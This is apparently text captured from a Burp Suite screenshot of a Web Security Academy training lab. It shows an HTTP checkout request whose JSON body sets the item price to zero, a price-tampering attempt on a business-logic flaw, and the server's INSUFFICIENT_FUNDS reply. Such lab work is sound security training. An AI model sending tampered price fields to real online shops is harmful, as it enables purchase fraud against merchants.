 5 × 6 7 +
Send Cancel < > Burp AI
Request
Pretty Raw Hex
1 POST /api/checkout HTTP/2
2 Host: 0a63000a0310c74a81d33ee8000a00ac.web-security-academy.net
3 Cookie: session=dMPq2QbTnruh91vYpU2CfRgFDOmRWTyk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: de,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a63000a0310c74a81d33ee8000a00ac.web-security-academy.net/cart
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 154
11 Origin: https://0a63000a0310c74a81d33ee8000a00ac.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
19 "chosen_discount":{
"percentage":0
},
20 "chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":3,
"item_price":0
}
]
21 }
? Search
Response
Pretty Raw Hex Render
1 HTTP/2 201 Created
2 Location: /cart?err=INSUFFICIENT_FUNDS
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6